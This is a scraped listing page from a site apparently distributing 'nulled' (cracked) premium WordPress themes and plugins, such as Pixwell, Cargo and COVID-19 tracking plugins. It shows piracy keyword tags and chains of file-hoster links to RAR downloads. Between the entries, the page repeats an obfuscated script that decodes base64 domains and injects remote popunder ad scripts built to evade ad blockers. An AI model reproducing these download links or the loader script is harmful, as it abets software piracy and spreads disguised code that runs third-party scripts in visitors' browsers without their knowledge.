tag-ultimate-learning-pro-wordpress-plugin-nulled tag-ultimate-member-theme-nulled tag-university-education-responsive-wordpress-theme-nulled tag-user-login-register-and-user-management-nulled tag-userpro-download tag-v31 tag-visual-composer-null tag-visual-composer-plugin-nulled tag-wc-marketplace-nulled tag-whmcs-themes-nulled-download tag-woocommerce-checkout-page-builder-for-wpbakery-page-builder-nulled tag-woocommerce-product-slider-nulled tag-woocommerce-product-slider-pro-nulled tag-woocommerce-products-list-pro-nulled tag-woocommerce-show-single-variations-nulled tag-woodmart-wordpress-theme-download tag-wordpress-construction-theme-nulled tag-wordpress-multilingual-plugin-free-download tag-wordpress-restaurant-theme-nulled tag-wp-nulled tag-wp-private-content-plus-nulled tag-wp-rocket-premium-nulled tag-wpbakery-visual-composer-crack tag-wpdating-plugin-nulled tag-wpfomify-nulled tag-wpforms-pro-crack tag-wpmudev-nulled tag-yith-woocommerce-frequently-bought-together-nulled tag-yoast-seo-premium-nulled-download tag-yootheme-pro-nulled tag-zip-code-checker-wordpress-plugin-free-download">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/pixwell-v3-1-modern-magazine/" rel="bookmark">Pixwell v3.1 &#8211; Modern Magazine</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 Pixwell is a powerful, multipurpose and modern WordPress magazine theme with pixel perfect design, outstanding features, fully responsive and mobile-friendly. It is a very flexible and well suited for recipe, fashion, travel, technology, personal or any other awesome magazine and blog websites. Demo: https://themeforest.net/item/pixwell-modern-magazine/24689900 lo https://www108.zippyshare.com/v/7rcDAVcd/file.htmlhttp://ul.to/j2cqkwtchttp://uploadboy.me/1ha1o965unve/pixwell31.rar.htmlhttps://www.upload.ee/files/11412784/pixwell31.rar.htmlhttps://upload.ac/d65tz0c7ps2chttps://ulozto.net/file/zdiJZ9LlHZMX/pixwell31-rarhttps://novafile.com/vsd2x53uspbhhttps://myfile.is/n9Ga56mbo6https://mirrorace.com/m/4jLSUhttps://megaupload.is/l0G356m0o8https://mega4up.com/yykzl58ojzuihttps://dropapk.to/kyqpu81avg9whttp://dl.free.fr/va5RMcCPhhttps://ddl.to/bewg65f0mtpuhttps://bayfiles.com/hcG85dm1odhttps://anonfile.com/jbG85dm7o7https://1fichier.com/?rmt2ampgo0ievgcdt2pw mi oo</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 14, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/pixwell-v3-1-modern-magazine/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/pixwell-v3-1-modern-magazine/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30666" class="post-30666 post type-post status-publish format-standard hentry category-wordpress-plugins tag-adforest-nulled tag-advance-seat-reservation-management-for-woocommerce-nulled tag-advanced-floating-content-nulled tag-affiliate-egg-nulled tag-all-in-one-wp-migration-unlimited-extension-nulled tag-askbug-theme-nulled tag-automotive-car-dealership-business-wordpress-theme-free-download tag-benevolence-wordpress-theme-nulled tag-best-nulled-wordpress-plugins tag-booking-ultra-pro-nulled tag-booster-plus-for-woocommerce-plugin-nulled tag-bridge-wordpress-theme-nulled tag-businext-wordpress-theme-nulled tag-caldera-forms-nulled tag-carspot-wordpress-theme-nulled tag-chatbull-pro-nulled tag-cinerama-wordpress-theme-free-download tag-consulting-wordpress-theme-free-download tag-cost-calculator-wordpress-plugin-nulled tag-covid19 tag-css-hero-nulled tag-divi-theme-crack tag-divi-theme-nulled tag-divi-wordpress-theme-nulled tag-duplicator-pro-nulled tag-dwt-listing-nulled tag-ecommerce-nulled-script tag-eform-nulled tag-eikra-wordpress-theme-free-download tag-elementor-page-builder-pro-nulled tag-emarket-wordpress-theme-nulled tag-enfold-theme-nulled tag-events-calendar-pro-nulled tag-fg-joomla-to-wordpress-premium-nulled tag-fg-prestashop-to-woocommerce-nulled tag-file-upload-script-nulled tag-flynax-nulled tag-foodpicky-nulled tag-gp-premium-nulled tag-graphicriver-nulled tag-hitmag-pro-wordpress-theme-free-download tag-hoskia-multipurpose-hosting-with-whmcs-theme-nulled tag-hotel-booking-wordpress-theme-nulled tag-hotel-wordpress-theme-free-download tag-houzez-nulled tag-jobcareer-nulled tag-laraclassified-nulled tag-live tag-live-crm-pro-nulled tag-machform-nulled tag-manufacturer-wp-nulled tag-martfury-theme-nulled tag-material-dashboard-pro-nulled tag-matrimonial-codecanyon tag-maxstore-pro-nulled tag-meaning-of-nulled tag-mega-shop-wordpress-theme-nulled tag-mighty-url-shortener-nulled tag-myhome-wordpress-theme-free-download tag-newsmag-wordpress-theme-free-download tag-nulled-wordpress-theme-premium tag-nulled-wp-rocket tag-opencart-seo-pack-pro-9-nulled tag-organic-shop-wordpress-theme tag-pintastic-nulled tag-plugins-nulled tag-profit-builder-2-0-nulled tag-rehub-theme-nulled-download tag-revolution-slider-plugin-nulled tag-searchwp-nulled tag-shopify-to-woocommerce-importer-nulled tag-smm-panel-nulled tag-social-rabbit-nulled tag-startit-wordpress-theme-nulled tag-statistics tag-sucuri-wordpress-plugin-nulled tag-sweet-date-wordpress-theme-nulled tag-taxi-booking-wordpress-theme-free-download tag-taxi-park-wordpress-theme-nulled tag-template-woocommerce-nulled tag-the-wordpress-multilingual-plugin-nulled tag-tour-travel-tour-travel-package-template-nulled tag-ultimate-member-pro-plugin-free-download tag-v201 tag-web-2-0-directory-nulled tag-website-nulled tag-woo-product-table-pro-nulled tag-woocommerce-advanced-shipping-nulled tag-woocommerce-email-customizer-with-drag-and-drop-email-builder-nulled tag-woocommerce-event-booking-manager-pro-nulled tag-wootour-nulled tag-wordpress tag-wp-automatic-wordpress-plugin-free-download tag-wp-nulled tag-wp-robot-5-nulled tag-wp-rocket-pro-nulled tag-wp-video-robot-nulled tag-wpbakery-page-builder-template-library-nulled tag-wpfomify-nulled tag-wphrm-nulled tag-wpml-nulled-download tag-wpml-wordpress-plugin-free-download tag-wptouch-pro-nulled tag-xtra-wordpress-theme-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/covid-19-live-statistics-for-wordpress-v2-0-1/" rel="bookmark">COVID-19 Live Statistics for WordPress v2.0.1</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 Live statistics tracking the number of confirmed cases, recovered and deaths by country or global due to the COVID-19. The plugin provided a shortcode [covid19] to display Live Statistics, you can use the shortcode in posts, pages and widgets… Demo: https://codecanyon.net/item/covid19-live-statistics-for-wordpress/26011739 lo https://www55.zippyshare.com/v/fG2jyky5/file.htmlhttp://ul.to/raygq2c3http://uploadboy.me/ioi8rz2yeaf3/covid19201.rar.htmlhttps://www.upload.ee/files/11417000/covid19201.rar.htmlhttps://upload.ac/huam6sj0ntmqhttps://ulozto.net/file/D9Dc0qBUmJOW/covid19201-rarhttps://novafile.com/0vouykak1lhvhttps://myfile.is/F0X9I6mao2https://mirrorace.com/m/3DPkkhttps://megaupload.is/D7XaI7m0odhttps://mega4up.com/78a3v4283825https://dropapk.to/ye1fymse1q90http://dl.free.fr/otpnmOaKQhttps://ddl.to/t6pgugoah9w8https://bayfiles.com/7aX2I0meodhttps://anonfile.com/9bX2Iamao1https://1fichier.com/?3jrcyskidybht66p7vu0 mi oo</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 13, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/covid-19-live-statistics-for-wordpress-v2-0-1/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/covid-19-live-statistics-for-wordpress-v2-0-1/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30663" class="post-30663 post type-post status-publish format-standard hentry category-wordpress-plugins tag-academy-lms-nulled tag-adforest-theme-free-download tag-affiliate-egg-nulled tag-ajax-search-pro-nulled tag-ajax-translator-revolution-dropdown-wp-plugin-nulled tag-ajax-translator-revolution-wordpress-plugin-nulled tag-aliexpress-clone-script-nulled tag-all-in-one-wp-migration-plugin-nulled tag-android-nulled tag-arka-host-wordpress-nulled tag-astra-nulled tag-astra-pro-license-key-nulled tag-betheme-wordpress-nulled tag-blog-designer-pro-for-wordpress-nulled tag-bloom-nulled tag-car-parts-store-auto-services-wordpress-theme-nulled tag-checkout-field-editor-for-woocommerce-nulled tag-ciyashop-nulled tag-claue-theme-nulled tag-colormag-pro-nulled tag-cometchat-wordpress-nulled tag-deep-theme-nulled tag-divi-cracked-theme tag-divi-download-nulled tag-divi-nulled-wordpress tag-divi-theme-download-nulled tag-divi-theme-free-download-nulled tag-divi-theme-wordpress-nulled tag-dotdigital-wordpress-theme-free-download tag-duplicator-pro-nulled tag-eduappgt-pro-6-nulled tag-elementor-nulled tag-elementor-pro-crack-download tag-envato-wordpress-themes-free-download tag-etalon-wordpress-theme-nulled tag-file-upload-script-nulled tag-gentium-wordpress-theme-nulled tag-gfx-nulled-themes tag-gomymobibsb-nulled tag-gravity-forms-nulled-license-key tag-hotello-wordpress-theme-nulled tag-jz-pub-bar-wordpress-theme-nulled tag-kindergarten-wordpress-theme-nulled tag-krypto-4-1-nulled tag-learnpress-nulled tag-lifeline-2-wordpress-theme-free-download tag-marketo-nulled tag-martfury-wordpress-theme-nulled tag-modal-survey-nulled tag-motopress-hotel-booking-nulled tag-move tag-movedo tag-newsmag-theme-crack tag-nulled-bootstrap-themes tag-nulled-divi tag-nulled-html5-themes tag-nulled-plugins-for-wordpress tag-nulled-script-wordpress tag-osclass-nulled tag-osclass-nulled-plugins tag-perfect-seo-url-nulled tag-prestashop-theme-nulled tag-profile-builder-pro-nulled tag-puca-nulled tag-puca-wordpress-theme-nulled tag-reality-real-estate-wordpress-theme-nulled tag-rehub-wordpress-theme-free-download tag-repair-shop-manager-nulled tag-revolution-slider-nulled tag-seolounge-wordpress-theme-nulled tag-shopisle-pro-nulled tag-shoptimized-5-0-nulled tag-showtime-shopify-theme-nulled tag-solar-energy-clean-energy-wordpress-theme-nulled tag-startit-nulled tag-sweet-date-wordpress-theme-free-download tag-theme-divi-nulled tag-theme-wordpress-full-crack tag-themeforest-nulled-templates tag-thrive-landing-pages-nulled tag-ultimate-header-builder-nulled tag-v33 tag-vc-particles-background-nulled tag-visual-composer-website-builder-nulled tag-wc-paid-listings-nulled tag-wc-product-builder-for-divi-nulled tag-web-2-0-directory-plugin-for-wordpress-nulled tag-webify-nulled tag-weglot-plugin-nulled tag-wonderplugin-nulled tag-woocommerce-advanced-messages-nulled tag-woocommerce-custom-product-designer-nulled tag-woocommerce-page-builder-nulled tag-wordpress-crack tag-wordpress-premium-themes-nulled tag-wordpress-shop-theme-nulled tag-world tag-wp-page-builder-nulled tag-wp-responsive-recent-post-slider-pro-nulled tag-wpbakery-visual-composer-nulled tag-xstore-nulled tag-yoast-seo-premium-download-nulled tag-zuz-music-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/movedo-v3-3-we-do-move-your-world/" rel="bookmark">Movedo v3.3 &#8211; We DO MOVE Your World</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 Your moment to shine has arrived!!! MOVEDO is a creative and multi-purpose WP theme masterfully handcrafted for nothing less than awesomeness. It literally sets in motion a series of new features, such as ultra-dynamics parallax, radical safe button, super-crispy moldable typography, and immaculate future-proof device style to break free from&#46;&#46;&#46;</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 13, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/movedo-v3-3-we-do-move-your-world/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/movedo-v3-3-we-do-move-your-world/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30620" class="post-30620 post type-post status-publish format-standard hentry category-wordpress-plugins tag-adifier-theme-nulled tag-advanced-custom-fields-pro-5-8-nulled tag-advanced-custom-fields-pro-nulled tag-adventure-tours-wordpress-theme tag-agentpress-pro-theme-nulled tag-all-in-one-wp-migration-nulled tag-all-in-one-wp-migration-unlimited-extension-nulled tag-amember-nulled tag-ample-admin-nulled tag-arg-multistep-checkout-for-woocommerce-nulled tag-astra-pro-nulled-download tag-betheme-nulled-download tag-betube-video-wordpress-theme-free-download tag-blog2social-premium-free-download tag-booked-wordpress-plugin-nulled tag-buddypress-nulled tag-church-wordpress-theme-nulled tag-ciyashop-ios-nulled tag-ciyashop-theme-nulled tag-coronar tag-covid19 tag-crack-elementor-pro tag-dairy-farm-eco-products-wordpress-theme-nulled tag-directories-pro-plugin-for-wordpress-nulled tag-directory-wordpress-theme-free-download tag-divi-overlays-nulled tag-divi-switch-nulled tag-divi-theme-null tag-dokan-plugin-free-download tag-duplicator-pro-nulled tag-elementor-pro-2-6-nulled tag-elementor-pro-nulled-2019 tag-envato-nulled tag-envira-gallery-pro-nulled tag-flipbook-nulled tag-foodpicky-nulled tag-formcraft-nulled tag-greenmart-wordpress-theme-free-download tag-groci-wordpress-theme-free-download tag-hostiko-wordpress-theme-nulled tag-hotel-booking-wordpress-theme-free-download tag-hummingbird-wordpress-plugin-nulled tag-informer tag-javo-directory-wordpress-theme-nulled tag-job-portal-wordpress-theme-free-download tag-joomla-theme-nulled tag-kindergarten-wordpress-theme-nulled tag-leadengine-wordpress-theme-free-download tag-lms-wordpress-theme-nulled tag-logistics-wordpress-theme-nulled tag-love-travel-wordpress-theme-nulled tag-mlm-wordpress-theme-free-download tag-myhome-real-estate-wordpress-nulled tag-mylisting-theme-nulled tag-nelio-content-nulled tag-newspaper-theme-wordpress-nulled tag-norebro-wordpress-theme-nulled tag-nulled-elementor tag-onair2-radio-station-wordpress-theme-free-download tag-pharmacy-woocommerce-wordpress-responsive-theme-nulled tag-plugins-nulled tag-political-wordpress-theme-nulled tag-polylang-for-woocommerce-nulled tag-profile-builder-pro-wordpress-plugin-free-download tag-profit-builder-nulled tag-puca-wordpress-theme-nulled tag-radio-station-wordpress-theme-nulled tag-real-estate-agency-portal-nulled tag-real3d-flipbook-wordpress-plugin-nulled tag-responsive-flipbook-wordpress-plugin-free-download tag-saasland-nulled tag-sahifa-wordpress-theme-free-download tag-slider-revolution-plugin-nulled tag-slider-revolution-responsive-opencart-module-nulled tag-socialkit-nulled tag-sp-page-builder-pro-nulled tag-stock-manager-advance-nulled tag-template-monster-nulled-themes tag-themeforest-premium-wordpress-themes-free-download tag-themeforest-wordpress-theme-free-download tag-tour-master-wordpress-plugin-free-download tag-travel-agency-wordpress-theme-nulled tag-uncanny-learndash-toolkit-pro-nulled tag-uncode-wordpress-theme-nulled tag-v107 tag-visa-hub-wordpress-theme-nulled tag-wise-chat-pro-nulled tag-woo-product-table-pro-nulled tag-woocommerce-automatic-order-printing-nulled tag-woocommerce-multistore-nulled tag-wordfence-premium-key-nulled tag-wordpress tag-wordpress-nulled-download tag-wordpress-nulled-themes-free-download tag-wordpress-premium-theme-crack tag-wp-all-import-nulled tag-wp-file-download-nulled tag-wp-job-manager-field-editor-nulled tag-wp-nulled-plugins tag-wp-responsive-recent-post-slider-pro-nulled tag-wp-scraper-nulled tag-wpbakery-page-builder-nulled tag-yith-woocommerce-ajax-search-premium-nulled tag-yoast-seo-pro-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/coronar-v1-0-7-covid-19-informer-for-wordpress/" rel="bookmark">Coronar v1.0.7 &#8211; COVID-19 Informer for WordPress</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 The Coronar is a WordPress plugin designed for the COVID-19 tracking. Now the world is fighting an outbreak of the virus, and all people want up-to-date data on this epidemic in order to protect themselves and be on the alert. The plugin provides the display of total/new confirmed cases of&#46;&#46;&#46;</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 13, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/coronar-v1-0-7-covid-19-informer-for-wordpress/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/coronar-v1-0-7-covid-19-informer-for-wordpress/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30584" class="post-30584 post type-post status-publish format-standard hentry category-wordpress-plugins tag-admin-theme-nulled tag-advanced-custom-fields-pro-5-8-nulled tag-amp-for-wp-pro-free-download tag-app-builder-nulled tag-astra-pro-sites-nulled tag-beaver-builder-nulled tag-beaver-themer-nulled tag-berserk-wordpress-theme-nulled tag-blockter-wordpress-theme-nulled tag-cargo tag-carousel-anything-for-wpbakery-page-builder-nulled tag-charity-wordpress-theme-free-download tag-content-views-pro-nulled tag-control-theme-whmcs-nulled tag-crm-nulled tag-digital-marketing-wordpress-theme-free-download tag-directory-portal-wordpress-theme-free-download tag-directory-theme-nulled tag-dooplay-free-download tag-dotdigital-wordpress-theme-nulled tag-duplicator-pro-nulled tag-easy-pricing-tables-wordpress-plugin-nulled tag-ecommerce-theme-nulled tag-education-wordpress-theme-education-wp-free-download tag-eduma-wordpress-theme-free-download tag-elementor-pro-plugin-free-download tag-elementor-pro-torrent tag-em4u-wordpress-theme-free-download tag-emarket-nulled tag-facebook-nulled tag-fruit-shop-wordpress-theme tag-goodgame-wordpress-theme-nulled tag-gotrips-wordpress-booking-theme-nulled tag-graphic-nulled tag-hostiko-wordpress-nulled tag-innovio-theme-nulled tag-ivy-school-theme-nulled tag-jarida-wordpress-theme-nulled tag-jetmenu-nulled tag-logistics tag-mailpoet-nulled tag-marketo-theme-nulled tag-martfury-nulled tag-masterstudy-wordpress-theme-nulled tag-matrimonial-codecanyon tag-maxinet-broadband-telecom-wordpress-theme-nulled tag-monstroid-2-nulled tag-news-script-nulled tag-null-24-themes tag-nulled tag-nulled-shopify tag-nulled-themeforest-themes tag-onepress-plus-nulled tag-phpsound-android-app-nulled tag-political-wordpress-theme-nulled tag-psyplay-free-download tag-publisher-wordpress-theme-nulled tag-real-factory-wordpress-theme-nulled tag-real-homes-wordpress-theme-nulled tag-recruitment-agency-wordpress-theme-free-download tag-revslider-nulled tag-saasland-theme-download tag-sahifa-wordpress-theme-free-download tag-showtime-shopify-theme-nulled tag-smm-panel-nulled tag-softaculous-nulled tag-soledad-wordpress-theme-nulled tag-stachethemes-event-calendar-nulled tag-stackposts-nulled tag-sweet-date-wordpress-theme-free-download tag-the-jewelry-shop-wordpress-theme-free-download tag-themeforest-nulled-theme tag-themeforest-theme-download tag-thrive-architect-plugin-nulled tag-tour-master-tour-booking-travel-wordpress-plugin-nulled tag-transport tag-ultimate-member-nulled tag-v126 tag-video-wordpress-theme-nulled tag-visual-composer-wordpress-nulled tag-w3-total-cache-pro-nulled tag-webify-theme-nulled tag-woocommerce-advanced-categories-nulled tag-woocommerce-deposits-nulled tag-woocommerce-google-analytics-pro-nulled tag-woocommerce-nulled-plugins tag-woocommerce-product-table-plugin-nulled tag-woocommerce-show-single-variations-nulled tag-woondershop-theme-nulled tag-wordpress-divi-theme-free-download tag-wordpress-template-crack tag-wp-event-manager-pro-nulled tag-wp-full-stripe-nulled tag-wp-job-manager-field-editor-nulled tag-wp-private-content-pro-nulled tag-wp-robot-5-free-download tag-wpml-wordpress-multilingual-plugin-nulled tag-wpnull tag-xstore-wordpress-theme-nulled tag-yith-woocommerce-delivery-date-nulled tag-yoast-seo-nulled-download tag-yoast-seo-wordpress-plugin-nulled tag-zip-code-checker-wordpress-plugin-free-download">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/cargo-v1-2-6-transport-logistics/" rel="bookmark">Cargo v1.2.6 &#8211; Transport &#038; Logistics</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 Cargo is a transport, logistics &amp; home movers WordPress theme with focus on shipping, delivery and storage service providers and companies. It is fully Responsive, Retina Ready and Easy to customize. Demo: https://themeforest.net/item/cargo-transport-logistics-theme/13281152 lo https://www112.zippyshare.com/v/XQC1liW8/file.htmlhttp://ul.to/9pfp2k4uhttp://uploadboy.me/adeykiby3ovd/cargo126.rar.htmlhttps://www.upload.ee/files/11416999/cargo126.rar.htmlhttps://upload.ac/vlvg4eg4mr00https://ulozto.net/file/p82UzQQKN6BG/cargo126-rarhttps://novafile.com/d3gvhx4xi7m2https://myfile.is/37XaI9maochttps://mirrorace.com/m/3DPkjhttps://megaupload.is/11XbIdm2ochttps://mega4up.com/ftjs69hauvs4https://dropapk.to/b6w7jrg2j55yhttp://dl.free.fr/fO1lc1nPghttps://ddl.to/9o32fr20dc7xhttps://bayfiles.com/t2X9Idm1o2https://anonfile.com/x4XcI1mao3https://1fichier.com/?mtgqpa8rfmylvfnzsr08 mi oo</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 13, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/cargo-v1-2-6-transport-logistics/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/cargo-v1-2-6-transport-logistics/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30492" class="post-30492 post type-post status-publish format-standard hentry category-wordpress-plugins tag-advanced-ads-pro-nulled tag-advanced-google-maps-plugin-for-wordpress-nulled tag-affiliate-egg-pro-plugin-nulled tag-askbug-theme-nulled tag-astra-pro-theme-nulled tag-avada-5-8-nulled tag-bazar-shop-wordpress-theme-free-download tag-best-place-to-download-nulled-wordpress-themes tag-booster-theme-nulled tag-car-rental-nulled tag-carousel-anything-for-wpbakery-page-builder-nulled tag-cena-store-nulled tag-clean-nulled-wordpress-themes tag-corporate-wordpress-theme-nulled tag-directories-pro-plugin-for-wordpress-nulled tag-divi-overlays-nulled tag-download-betheme-wordpress-free tag-download-script-nulled tag-drupal-nulled tag-duplicator-pro-nulled tag-dw-question-answer-pro-nulled tag-elementor-plugin-nulled tag-elementor-pro-wordpress-nulled tag-em4u-wordpress-theme-free-download tag-eventalk-wordpress-theme-nulled tag-events-manager-pro-nulled tag-flatsome-nulled tag-front-end-pm-pro-nulled tag-fruit-shop-wordpress-theme-free-download tag-genesis-nulled tag-gillion-wordpress-theme-free-download tag-godaddy-checker-nulled tag-greenmart-wordpress-theme-free-download tag-hostinza-wordpress-theme-nulled tag-instagram-feed-pro-nulled 